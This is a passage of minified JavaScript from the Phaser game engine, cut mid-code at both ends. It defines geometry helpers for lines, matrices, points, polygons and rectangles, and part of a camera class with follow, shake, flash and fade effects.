Math.max(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(W.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(W.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalAngle",{get:function(){return W.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),W.Line.intersectsPoints=function(t,e,i,s,r,n){void 0===r&&(r=!0),void 0===n&&(n=new W.Point);var a=e.y-t.y,o=s.y-i.y,h=t.x-e.x,l=i.x-s.x,u=e.x*t.y-t.x*e.y,c=s.x*i.y-i.x*s.y,d=a*l-o*h;if(0===d)return null;if(n.x=(h*c-l*u)/d,n.y=(o*u-a*c)/d,r){var p=(s.y-i.y)*(e.x-t.x)-(s.x-i.x)*(e.y-t.y),f=((s.x-i.x)*(t.y-i.y)-(s.y-i.y)*(t.x-i.x))/p,m=((e.x-t.x)*(t.y-i.y)-(e.y-t.y)*(t.x-i.x))/p;return 0<=f&&f<=1&&0<=m&&m<=1?n:null}return n},W.Line.intersects=function(t,e,i,s){return W.Line.intersectsPoints(t.start,t.end,e.start,e.end,i,s)},W.Line.intersectsRectangle=function(t,e){if(0===t.length||e.empty)return!1;var i=t.start.x,s=t.start.y,r=t.end.x,n=t.end.y,a=e.x,o=e.y,h=e.right,l=e.bottom,u=0;if(a<=i&&i<=h&&o<=s&&s<=l||a<=r&&r<=h&&o<=n&&n<=l)return!0;if(i<a&&a<=r){if(o<(u=s+(n-s)*(a-i)/(r-i))&&u<=l)return!0}else if(h<i&&r<=h&&o<=(u=s+(n-s)*(h-i)/(r-i))&&u<=l)return!0;if(s<o&&o<=n){if(a<=(u=i+(r-i)*(o-s)/(n-s))&&u<=h)return!0}else if(l<s&&n<=l&&a<=(u=i+(r-i)*(l-s)/(n-s))&&u<=h)return!0;return!1},W.Line.intersectionWithRectangle=function(t,e,i){var s=W.Line.intersectionWithRectangle;i||(i=new W.Point),s.edges||(s.edges=[new W.Line,new W.Line,new W.Line,new W.Line]),s.edgeIntersection||(s.edgeIntersection=new W.Point);var r=s.edges,n=s.edgeIntersection.set(0),a=e.x,o=e.y,h=e.right,l=e.bottom,u=1/0;r[0].setTo(a,o,h,o),r[1].setTo(a,l,h,l),r[2].setTo(a,o,a,l),r[3].setTo(h,o,h,l);for(var c,d=0;c=r[d];d++)if(t.intersects(c,!0,n)){var p=t.start.distance(n);p<u&&(u=p,i.copyFrom(n))}return null!=p?i:null},W.Line.reflect=function(t,e){return 2*e.normalAngle-3.141592653589793-t.angle},W.Matrix=function(t,e,i,s,r,n){null==t&&(t=1),null==e&&(e=0),null==i&&(i=0),null==s&&(s=1),null==r&&(r=0),null==n&&(n=0),this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this.type=W.MATRIX},W.Matrix.prototype={fromArray:function(t){return this.setTo(t[0],t[1],t[3],t[4],t[2],t[5])},setTo:function(t,e,i,s,r,n){return this.a=t,this.b=e,this.c=i,this.d=s,this.tx=r,this.ty=n,this},clone:function(t){return null==t?t=new W.Matrix(this.a,this.b,this.c,this.d,this.tx,this.ty):(t.a=this.a,t.b=this.b,t.c=this.c,t.d=this.d,t.tx=this.tx,t.ty=this.ty),t},copyTo:function(t){return t.copyFrom(this),t},copyFrom:function(t){return this.a=t.a,this.b=t.b,this.c=t.c,this.d=t.d,this.tx=t.tx,this.ty=t.ty,this},toArray:function(t,e){return void 0===e&&(e=new Float32Array(9)),t?(e[0]=this.a,e[1]=this.b,e[2]=0,e[3]=this.c,e[4]=this.d,e[5]=0,e[6]=this.tx,e[7]=this.ty):(e[0]=this.a,e[1]=this.c,e[2]=this.tx,e[3]=this.b,e[4]=this.d,e[5]=this.ty,e[6]=0,e[7]=0),e[8]=1,e},apply:function(t,e){return void 0===e&&(e=new W.Point),e.x=this.a*t.x+this.c*t.y+this.tx,e.y=this.b*t.x+this.d*t.y+this.ty,e},applyInverse:function(t,e){void 0===e&&(e=new W.Point);var i=1/(this.a*this.d+this.c*-this.b),s=t.x,r=t.y;return e.x=this.d*i*s+-this.c*i*r+(this.ty*this.c-this.tx*this.d)*i,e.y=this.a*i*r+-this.b*i*s+(-this.ty*this.a+this.tx*this.b)*i,e},translate:function(t,e){return this.tx+=t,this.ty+=e,this},scale:function(t,e){return this.a*=t,this.d*=e,this.c*=t,this.b*=e,this.tx*=t,this.ty*=e,this},rotate:function(t){var e=Math.cos(t),i=Math.sin(t),s=this.a,r=this.c,n=this.tx;return this.a=s*e-this.b*i,this.b=s*i+this.b*e,this.c=r*e-this.d*i,this.d=r*i+this.d*e,this.tx=n*e-this.ty*i,this.ty=n*i+this.ty*e,this},append:function(t){var e=this.a,i=this.b,s=this.c,r=this.d;return this.a=t.a*e+t.b*s,this.b=t.a*i+t.b*r,this.c=t.c*e+t.d*s,this.d=t.c*i+t.d*r,this.tx=t.tx*e+t.ty*s+this.tx,this.ty=t.tx*i+t.ty*r+this.ty,this},identity:function(){return this.setTo(1,0,0,1,0,0)}},W.identityMatrix=new W.Matrix,W.Point=function(t,e){t=t||0,e=e||0,this.x=t,this.y=e,this.type=W.POINT},W.Point.prototype={copyFrom:function(t){return this.setTo(t.x,t.y)},invert:function(){return this.setTo(this.y,this.x)},setTo:function(t,e){return W.Point.set(this,t,e)},set:function(t,e){return W.Point.set(this,t,e)},setToPolar:function(t,e,i){return null==e&&(e=1),i&&(t=W.Math.degToRad(t)),this.setTo(Math.cos(t)*e,Math.sin(t)*e)},add:function(t,e){return this.x+=t,this.y+=e,this},subtract:function(t,e){return this.x-=t,this.y-=e,this},multiply:function(t,e){return this.x*=t,this.y*=e,this},divide:function(t,e){return this.x/=t,this.y/=e,this},clampX:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this},clampY:function(t,e){return this.y=W.Math.clamp(this.y,t,e),this},clamp:function(t,e){return this.x=W.Math.clamp(this.x,t,e),this.y=W.Math.clamp(this.y,t,e),this},clip:function(t){var e=t.left,i=t.top,s=t.right,r=t.bottom;return this.x<e?this.x=e:this.x>s&&(this.x=s),this.y<i?this.y=i:this.y>r&&(this.y=r),this},clone:function(t){return null==t?t=new W.Point(this.x,this.y):t.setTo(this.x,this.y),t},copyTo:function(t){return t.x=this.x,t.y=this.y,t},distance:function(t,e){return W.Point.distance(this,t,e)},equals:function(t){return t.x===this.x&&t.y===this.y},equalsXY:function(t,e){return this.x===t&&this.y===e},fuzzyEquals:function(t,e){return W.Point.fuzzyEquals(this,t,e)},fuzzyEqualsXY:function(t,e,i){return W.Point.fuzzyEqualsXY(this,t,e,i)},angle:function(t,e){return this.angleXY(t.x,t.y,e)},angleXY:function(t,e,i){var s=Math.atan2(e-this.y,t-this.x);return i?W.Math.radToDeg(s):s},atan:function(t){var e=Math.atan2(this.y,this.x);return t?W.Math.radToDeg(e):e},rotate:function(t,e,i,s,r){return W.Point.rotate(this,t,e,i,s,r)},getMagnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},getMagnitudeSq:function(){return this.x*this.x+this.y*this.y},setMagnitude:function(t){return this.normalize().multiply(t,t)},normalize:function(){if(!this.isZero()){var t=this.getMagnitude();this.x/=t,this.y/=t}return this},limit:function(t){return this.getMagnitudeSq()>t*t&&this.setMagnitude(t),this},expand:function(t){return this.getMagnitudeSq()<t*t&&this.setMagnitude(t),this},isZero:function(){return 0===this.x&&0===this.y},dot:function(t){return this.x*t.x+this.y*t.y},cross:function(t){return this.x*t.y-this.y*t.x},perp:function(){return this.setTo(-this.y,this.x)},rperp:function(){return this.setTo(this.y,-this.x)},normalRightHand:function(){return this.setTo(-1*this.y,this.x)},floor:function(){return this.setTo(Math.floor(this.x),Math.floor(this.y))},ceil:function(){return this.setTo(Math.ceil(this.x),Math.ceil(this.y))},round:function(){return this.setTo(Math.round(this.x),Math.round(this.y))},toString:function(){return"[{Point (x="+this.x+" y="+this.y+")}]"}},W.Point.prototype.constructor=W.Point,W.Point.add=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x+e.x,i.y=t.y+e.y,i},W.Point.subtract=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x-e.x,i.y=t.y-e.y,i},W.Point.multiply=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x*e.x,i.y=t.y*e.y,i},W.Point.divide=function(t,e,i){return void 0===i&&(i=new W.Point),i.x=t.x/e.x,i.y=t.y/e.y,i},W.Point.equals=function(t,e){return t.x===e.x&&t.y===e.y},W.Point.equalsXY=function(t,e,i){return t.x===e&&t.y===i},W.Point.fuzzyEquals=function(t,e,i){return W.Math.fuzzyEqual(t.x,e.x,i)&&W.Math.fuzzyEqual(t.y,e.y,i)},W.Point.fuzzyEqualsXY=function(t,e,i,s){return W.Math.fuzzyEqual(t.x,e,s)&&W.Math.fuzzyEqual(t.y,i,s)},W.Point.angle=function(t,e){return Math.atan2(t.y-e.y,t.x-e.x)},W.Point.negative=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.x,-t.y)},W.Point.multiplyAdd=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo((t.x+e.x)*i,(t.y+e.y)*i)},W.Point.interpolate=function(t,e,i,s){return void 0===s&&(s=new W.Point),s.setTo(t.x+(e.x-t.x)*i,t.y+(e.y-t.y)*i)},W.Point.perp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-t.y,t.x)},W.Point.rperp=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(t.y,-t.x)},W.Point.distance=function(t,e,i){var s=W.Math.distance(t.x,t.y,e.x,e.y);return i?Math.round(s):s},W.Point.project=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e)/e.getMagnitudeSq();return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.projectUnit=function(t,e,i){void 0===i&&(i=new W.Point);var s=t.dot(e);return 0!==s&&i.setTo(s*e.x,s*e.y),i},W.Point.normalRightHand=function(t,e){return void 0===e&&(e=new W.Point),e.setTo(-1*t.y,t.x)},W.Point.normalize=function(t,e){void 0===e&&(e=new W.Point);var i=t.getMagnitude();return 0!==i&&e.setTo(t.x/i,t.y/i),e},W.Point.rotate=function(t,e,i,s,r,n){if(r&&(s=W.Math.degToRad(s)),void 0===n){t.subtract(e,i);var a=Math.sin(s),o=Math.cos(s),h=o*t.x-a*t.y,l=a*t.x+o*t.y;t.x=h+e,t.y=l+i}else{var u=s+Math.atan2(t.y-i,t.x-e);t.x=e+n*Math.cos(u),t.y=i+n*Math.sin(u)}return t},W.Point.centroid=function(t,e){if(void 0===e&&(e=new W.Point),"[object Array]"!==Object.prototype.toString.call(t))throw new Error("Phaser.Point. Parameter 'points' must be an array");var i=t.length;if(i<1)throw new Error("Phaser.Point. Parameter 'points' array must not be empty");if(1===i)return e.copyFrom(t[0]),e;for(var s=0;s<i;s++)W.Point.add(e,t[s],e);return e.divide(i,i),e},W.Point.parse=function(t,e,i){e=e||"x",i=i||"y";var s=new W.Point;return t[e]&&(s.x=parseFloat(t[e])),t[i]&&(s.y=parseFloat(t[i])),s},W.Point.trunc=function(t){return t.x=W.Math.trunc(t.x),t.y=W.Math.trunc(t.y),t},W.Point.isPoint=function(t){return null!=t&&"number"==typeof t.x&&"number"==typeof t.y},W.Point.set=function(t,e,i){return t.x=e||0,t.y=i||(0!==i?t.x:0),t},W.Point.sortClockwise=function(t,e){e||(e=this.centroid(t));var r=e.x,n=e.y;return t.sort(function(t,e){if(0<=t.x-r&&e.x-r<0)return-1;if(t.x-r<0&&0<=e.x-r)return 1;if(t.x-r==0&&e.x-r==0)return 0<=t.y-n||0<=e.y-n?t.y>e.y?1:-1:e.y>t.y?1:-1;var i=(t.x-r)*-(e.y-n)-(e.x-r)*-(t.y-n);if(i<0)return-1;if(0<i)return 1;var s=(t.x-r)*(t.x-r)+(t.y-n)*(t.y-n);return(e.x-r)*(e.x-r)+(e.y-n)*(e.y-n)<s?-1:1})},PIXI.Point=W.Point,W.Polygon=function(){this.area=0,this._points=[],0<arguments.length&&this.setTo.apply(this,arguments),this.closed=!0,this.flattened=!1,this.type=W.POLYGON},W.Polygon.prototype={toNumberArray:function(t){void 0===t&&(t=[]);for(var e=0;e<this._points.length;e++)"number"==typeof this._points[e]?(t.push(this._points[e]),t.push(this._points[e+1]),e++):(t.push(this._points[e].x),t.push(this._points[e].y));return t},flatten:function(){return this._points=this.toNumberArray(),this.flattened=!0,this},clone:function(t){var e=this._points.slice();return null==t?t=new W.Polygon(e):t.setTo(e),t},contains:function(t,e){var i=!1;if(this.flattened)for(var s=-2,r=this._points.length-2;(s+=2)<this._points.length;r=s){var n=this._points[s],a=this._points[s+1],o=this._points[r],h=this._points[r+1];(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}else for(s=-1,r=this._points.length-1;++s<this._points.length;r=s){n=this._points[s].x,a=this._points[s].y,o=this._points[r].x,h=this._points[r].y;(a<=e&&e<h||h<=e&&e<a)&&t<(o-n)*(e-a)/(h-a)+n&&(i=!i)}return i},setTo:function(t){if(this.area=0,this._points=[],0<arguments.length){Array.isArray(t)||(t=Array.prototype.slice.call(arguments));for(var e=Number.MAX_VALUE,i=0,s=t.length;i<s;i++){if("number"==typeof t[i]){var r=new PIXI.Point(t[i],t[i+1]);i++}else if(Array.isArray(t[i]))r=new PIXI.Point(t[i][0],t[i][1]);else r=new PIXI.Point(t[i].x,t[i].y);this._points.push(r),r.y<e&&(e=r.y)}this.calculateArea(e)}return this},calculateArea:function(t){for(var e,i,s,r,n=0,a=this._points.length;n<a;n++)e=this._points[n],i=n===a-1?this._points[0]:this._points[n+1],s=(e.y-t+(i.y-t))/2,r=e.x-i.x,this.area+=s*r;return this.area}},W.Polygon.prototype.constructor=W.Polygon,Object.defineProperty(W.Polygon.prototype,"points",{get:function(){return this._points}}),PIXI.Polygon=W.Polygon,W.Rectangle=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.RECTANGLE},W.Rectangle.prototype={offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},scale:function(t,e){return void 0===e&&(e=t),this.width*=t,this.height*=e,this},centerOn:function(t,e){return this.centerX=t,this.centerY=e,this},floor:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y)},floorAll:function(){this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.width=Math.floor(this.width),this.height=Math.floor(this.height)},ceil:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y)},ceilAll:function(){this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.width=Math.ceil(this.width),this.height=Math.ceil(this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyFromBounds:function(t){return this.setTo(t.left,t.top,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},inflate:function(t,e){return W.Rectangle.inflate(this,t,e)},size:function(t){return W.Rectangle.size(this,t)},resize:function(t,e){return this.width=t,this.height=e,this},clone:function(t){return W.Rectangle.clone(this,t)},contains:function(t,e){return W.Rectangle.contains(this,t,e)},containsRect:function(t){return W.Rectangle.containsRect(t,this)},equals:function(t){return W.Rectangle.equals(this,t)},intersection:function(t,e){return W.Rectangle.intersection(this,t,e)},intersects:function(t){return W.Rectangle.intersects(this,t)},intersectsRaw:function(t,e,i,s,r){return W.Rectangle.intersectsRaw(this,t,e,i,s,r)},union:function(t,e){return W.Rectangle.union(this,t,e)},random:function(t){return void 0===t&&(t=new W.Point),t.x=this.randomX,t.y=this.randomY,t},getPoint:function(t,e){switch(void 0===e&&(e=new W.Point),t){default:case W.TOP_LEFT:return e.set(this.x,this.y);case W.TOP_CENTER:return e.set(this.centerX,this.y);case W.TOP_RIGHT:return e.set(this.right,this.y);case W.LEFT_CENTER:return e.set(this.x,this.centerY);case W.CENTER:return e.set(this.centerX,this.centerY);case W.RIGHT_CENTER:return e.set(this.right,this.centerY);case W.BOTTOM_LEFT:return e.set(this.x,this.bottom);case W.BOTTOM_CENTER:return e.set(this.centerX,this.bottom);case W.BOTTOM_RIGHT:return e.set(this.right,this.bottom)}},sides:function(t,e,i,s){arguments.length||(t=new W.Line,e=new W.Line,i=new W.Line,s=new W.Line);var r=this.x,n=this.y,a=this.right,o=this.bottom;return t.setTo(r,n,a,n),e.setTo(a,n,a,o),i.setTo(r,o,a,o),s.setTo(r,n,r,o),arguments.length?null:[t,e,i,s]},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(W.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(W.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(W.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<=this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomLeft",{get:function(){return new W.Point(this.x,this.bottom)},set:function(t){this.x=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomRight",{get:function(){return new W.Point(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"left",{get:function(){return this.x},set:function(t){t>=this.right?this.width=0:this.width=this.right-t,this.x=t}}),Object.defineProperty(W.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<=this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(W.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(W.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(t){this.x=t-this.halfWidth}}),Object.defineProperty(W.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(t){this.y=t-this.halfHeight}}),Object.defineProperty(W.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(W.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(W.Rectangle.prototype,"top",{get:function(){return this.y},set:function(t){t>=this.bottom?(this.height=0,this.y=t):this.height=this.bottom-t}}),Object.defineProperty(W.Rectangle.prototype,"topLeft",{get:function(){return new W.Point(this.x,this.y)},set:function(t){this.x=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"topRight",{get:function(){return new W.Point(this.x+this.width,this.y)},set:function(t){this.right=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Rectangle.prototype.constructor=W.Rectangle,W.Rectangle.inflate=function(t,e,i){return t.x-=e,t.width+=2*e,t.y-=i,t.height+=2*i,t},W.Rectangle.inflatePoint=function(t,e){return W.Rectangle.inflate(t,e.x,e.y)},W.Rectangle.size=function(t,e){return null==e?e=new W.Point(t.width,t.height):e.setTo(t.width,t.height),e},W.Rectangle.clone=function(t,e){return null==e?e=new W.Rectangle(t.x,t.y,t.width,t.height):e.setTo(t.x,t.y,t.width,t.height),e},W.Rectangle.createFromBounds=function(t,e){return null==e&&(e=new W.Rectangle(t.x,t.y,t.width,t.height)),e.copyFromBounds(t)},W.Rectangle.contains=function(t,e,i){return!(t.width<=0||t.height<=0)&&(e>=t.x&&e<t.right&&i>=t.y&&i<t.bottom)},W.Rectangle.containsRaw=function(t,e,i,s,r,n){return t<=r&&r<t+i&&e<=n&&n<e+s},W.Rectangle.containsPoint=function(t,e){return W.Rectangle.contains(t,e.x,e.y)},W.Rectangle.containsRect=function(t,e){return!(t.volume>e.volume)&&(t.x>=e.x&&t.y>=e.y&&t.right<e.right&&t.bottom<e.bottom)},W.Rectangle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height},W.Rectangle.sameDimensions=function(t,e){return t.width===e.width&&t.height===e.height},W.Rectangle.intersection=function(t,e,i){return void 0===i&&(i=new W.Rectangle),W.Rectangle.intersects(t,e)&&(i.x=Math.max(t.x,e.x),i.y=Math.max(t.y,e.y),i.width=Math.min(t.right,e.right)-i.x,i.height=Math.min(t.bottom,e.bottom)-i.y),i},W.Rectangle.intersects=function(t,e){return!(t.width<=0||t.height<=0||e.width<=0||e.height<=0)&&!(t.right<e.x||t.bottom<e.y||t.x>e.right||t.y>e.bottom)},W.Rectangle.intersectsRaw=function(t,e,i,s,r,n){return void 0===n&&(n=0),!(e>t.right+n||i<t.left-n||s>t.bottom+n||r<t.top-n)},W.Rectangle.union=function(t,e,i){return void 0===i&&(i=new W.Rectangle),i.setTo(Math.min(t.x,e.x),Math.min(t.y,e.y),Math.max(t.right,e.right)-Math.min(t.left,e.left),Math.max(t.bottom,e.bottom)-Math.min(t.top,e.top))},W.Rectangle.aabb=function(t,e){void 0===e&&(e=new W.Rectangle);var i=Number.NEGATIVE_INFINITY,s=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY;return t.forEach(function(t){t.x>i&&(i=t.x),t.x<s&&(s=t.x),t.y>r&&(r=t.y),t.y<n&&(n=t.y)}),e.setTo(s,n,i-s,r-n),e},PIXI.Rectangle=W.Rectangle,W.EmptyRectangle=new W.Rectangle(0,0,0,0),W.RoundedRectangle=function(t,e,i,s,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=20),this.x=t,this.y=e,this.width=i,this.height=s,this.radius=r||20,this.type=W.ROUNDEDRECTANGLE},W.RoundedRectangle.prototype={clone:function(){return new W.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},contains:function(t,e){if(this.width<=0||this.height<=0)return!1;var i=this.x;if(i<=t&&t<=i+this.width){var s=this.y;if(s<=e&&e<=s+this.height)return!0}return!1}},W.RoundedRectangle.prototype.constructor=W.RoundedRectangle,PIXI.RoundedRectangle=W.RoundedRectangle,W.Camera=function(t,e,i,s,r,n){this.game=t,this.world=t.world,this.id=0,this.view=new W.Rectangle(i,s,r,n),this.bounds=new W.Rectangle(i,s,r,n),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this.lerp=new W.Point(1,1),this.onShakeComplete=new W.Signal,this.onFlashComplete=new W.Signal,this.onFadeComplete=new W.Signal,this.fx=null,this._targetPosition=new W.Point,this._edge=0,this._position=new W.Point,this._shake={intensity:0,duration:0,horizontal:!1,vertical:!1,shakeBounds:!0,x:0,y:0},this._fxDuration=0,this._fxType=0,this._fixedView=new W.Rectangle},W.Camera.FOLLOW_LOCKON=0,W.Camera.FOLLOW_PLATFORMER=1,W.Camera.FOLLOW_TOPDOWN=2,W.Camera.FOLLOW_TOPDOWN_TIGHT=3,W.Camera.SHAKE_BOTH=4,W.Camera.SHAKE_HORIZONTAL=5,W.Camera.SHAKE_VERTICAL=6,W.Camera.ENABLE_FX=!0,W.Camera.FLASH=0,W.Camera.FADE_OUT=1,W.Camera.FADE_IN=2,W.Camera.prototype={boot:function(){this.displayObject=this.game.world,this.scale=this.game.world.scale,this.game.camera=this,W.Graphics&&W.Camera.ENABLE_FX&&(this.fx=new W.Graphics(this.game),this.game.stage.addChild(this.fx))},preUpdate:function(){this.totalInView=0},follow:function(t,e,i,s){var r;switch(void 0===e&&(e=W.Camera.FOLLOW_LOCKON),void 0===i&&(i=1),void 0===s&&(s=1),this.target=t,this.lerp.set(i,s),e){case W.Camera.FOLLOW_PLATFORMER:var n=this.width/8,a=this.height/3;this.deadzone=new W.Rectangle((this.width-n)/2,(this.height-a)/2-.25*a,n,a);break;case W.Camera.FOLLOW_TOPDOWN:r=Math.max(this.width,this.height)/4,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_TOPDOWN_TIGHT:r=Math.max(this.width,this.height)/8,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_LOCKON:default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(t){this.setPosition(Math.round(t.x-this.view.halfWidth),Math.round(t.y-this.view.halfHeight))},focusOnXY:function(t,e){this.setPosition(Math.round(t-this.view.halfWidth),Math.round(e-this.view.halfHeight))},shake:function(t,e,i,s,r){return void 0===t&&(t=.05),void 0===e&&(e=500),void 0===i&&(i=!0),void 0===s&&(s=W.Camera.SHAKE_BOTH),void 0===r&&(r=!0),!(!i&&0<this._shake.duration)&&(this._shake.intensity=t,this._shake.duration=e,this._shake.shakeBounds=r,this._shake.x=0,this._shake.y=0,this._shake.horizontal=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_HORIZONTAL,this._shake.vertical=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_VERTICAL,!0)},flash:function(t,e,i,s){return void 0===t&&(t=16777215),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!(!this.fx||!i&&0<this._fxDuration)&&(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=1,this._fxDuration=e,!(this._fxType=0))},fade:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_OUT)},fadeIn:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_IN)},fadeEffect:function(t,e,i,s,r){if(void 0===t&&(t=0),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!this.fx||!i&&0<this._fxDuration)return!1;if(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),r<1||2<r)throw new Error("Wrong `type` argument");return this.fx.alpha=r===W.Camera.FADE_IN?1:0,this._fxDuration=e,this._fxType=r,!0},update:function(){0<this._fxDuration&&this.updateFX(),0<this._shake.duration&&this.updateShake(),this.bounds&&this.checkBounds(),this.roundPx&&(this.view.floor(),this._shake.x=Math.floor(this._shake.x),this._shake.y=Math.floor(this._shake.y)),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateFX:function(){this._fxType===W.Camera.FLASH?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFlashComplete.dispatch())):this._fxType===W.Camera.FADE_IN?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFadeComplete.dispatch())):(this.fx.alpha+=this.game.time.delta/this._fxDuration,1<=this.fx.alpha&&(this._fxDuration=0,this.fx.alpha=1,this.onFadeComplete.dispatch()))},updateShake:function(){this._shake.duration-=this.game.time.delta,this._shake.duration<=0?(this.onShakeComplete.dispatch(),this._shake.x=0,this._shake.y=0):(this._shake.horizontal&&(this._shake.x=this.game.rnd.frac()*this._shake.intensity*this.view.width*2-this._shake.intensity*this.view.width),this._shake.vertical&&(this._shake.y=this.game.rnd.frac()*this._shake.intensity*this.view.height*2-this._shake.intensity*this.view.height))},updateTarget:function(){this._targetPosition.x=this.view.x+this.target.worldPosition.x,this._targetPosition.y=this.view.y+this.target.worldPosition.y,this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.left,this.lerp.x):this._edge>this.deadzone.right&&(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.right,this.lerp.x)),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.top,this.lerp.y):this._edge>this.deadzone.bottom&&(this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.bottom,this.lerp.y))):(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.view.halfWidth,this.lerp.x),this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.view.halfHeight,this.lerp.y)),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},setBoundsToWorld:function(){this.bounds&&this.bounds.copyFrom(this.game.world.bounds)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1;var 